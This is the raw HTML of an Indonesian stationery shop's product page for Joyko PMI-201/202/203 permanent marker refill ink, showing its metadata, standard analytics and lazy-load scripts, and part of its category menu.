

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.daftarhargaatk.co.id/joyko-spidol-permanent-marker-refill-ink.html
body_size: 76549
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Produk ATK Tinta Isi Ulang/Refill Spidol Permanen Joyko Permanent Marker Ink PMI-201 | PMI-202 | PMI-203 termurah  Stok Ready"/>
<meta name="description" content="Menyediakan perlengkapan sekolah dan peralatan kantor Isi Ulang Spidol merk Joyko PMI-201 | PMI-202 | PMI-203 harga grosir"/>
<meta name="keywords" content="Tinta Isi Ulang/Refill Spidol Permanen Joyko Permanent Marker Ink PMI-201 | PMI-202 | PMI-203, JK-Group-permanentink, Jual Stationery Joyko PMI-201 | PMI-202 | PMI-203 Tinta Isi Ulang/Refill Spidol Permanen Permanent Marker Ink, merek=Joyko,google_product_category=Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Aksesori Alat Tulis &amp; Menggambar &gt; Isi Ulang Tinta Spidol &amp; Highlighter &gt; Isi Ulang Spidol,google_product_category_id=543666,satuan=Pcs,barcode=---,nama_produk=Joyko PMI-201 | PMI-202 | PMI-203 Tinta Isi Ulang/Refill Spidol Permanen Permanent Marker Ink, JK-Group-permanentink, JK-PMI201, JK-PMI202, JK-PMI203, Isi Ulang Spidol, Merek ATK&gt;Joyko dan Stationery&gt;Spidol&gt;Isi Ulang Spidol"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Produk ATK Tinta Isi Ulang/Refill Spidol Permanen Joyko Permanent Marker Ink PMI-201 | PMI-202 | PMI-203 termurah  Stok Ready</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.daftarhargaatk.co.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.daftarhargaatk.co.id/joyko-spidol-permanent-marker-refill-ink.html" />
<link  rel="icon" type="image/x-icon" href="https://www.daftarhargaatk.co.id/media/favicon/websites/11/daftarhargaatkcoid-pav-3.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.daftarhargaatk.co.id/media/favicon/websites/11/daftarhargaatkcoid-pav-3.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DK639QNWSZ"></script>




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6ZCXXB');</script>
<!-- End Google Tag Manager -->

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Tinta&#x20;Isi&#x20;Ulang&#x2F;Refill&#x20;Spidol&#x20;Permanen&#x20;Joyko&#x20;Permanent&#x20;Marker&#x20;Ink&#x20;PMI-201&#x20;&#x7C;&#x20;PMI-202&#x20;&#x7C;&#x20;PMI-203"/>
<meta property="og:description" content="Jual&#x20;Alat&#x20;Tulis&#x20;Joyko&#x20;Isi&#x20;Ulang&#x20;Spidol&#x20;kode&#x20;Type&#x20;PMI-201&#x20;&#x7C;&#x20;PMI-202&#x20;&#x7C;&#x20;PMI-203&#x20;lengkap&#x20;dan&#x20;murah&#x20;hanya&#x20;di&#x20;toko&#x20;atk&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:url" content="https://www.daftarhargaatk.co.id/joyko-spidol-permanent-marker-refill-ink.html"/>
<meta property="product:price:amount" content="1500"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.daftarhargaatk.co.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/k/jk-group-marking-ink-pmi.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-Group-permanentink"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Isi Ulang Spidol"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-product-grouped wp-sl catalog-product-view product-joyko-spidol-permanent-marker-refill-ink page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk alat alat tulis kantor murah jual di padiumkm distributor stationery sekolah lengkap di siplah'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.daftarhargaatk.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s/" >Sign In</a></li><li><a href="https://www.daftarhargaatk.co.id/customer/account/create/" id="id9rInedG0" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.daftarhargaatk.co.id/" title="Katalog&#x20;Atk&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;murah&#x20;jual&#x20;di&#x20;padiumkm&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;di&#x20;siplah" aria-label="store logo"><img src="https://www.daftarhargaatk.co.id/media/logo/websites/11/daftarhargaatkcoid-logo-4.png" title="Katalog&#x20;Atk&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;murah&#x20;jual&#x20;di&#x20;padiumkm&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;di&#x20;siplah" alt="Katalog&#x20;Atk&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;murah&#x20;jual&#x20;di&#x20;padiumkm&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;di&#x20;siplah" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.daftarhargaatk.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.daftarhargaatk.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.daftarhargaatk.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.daftarhargaatk.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a 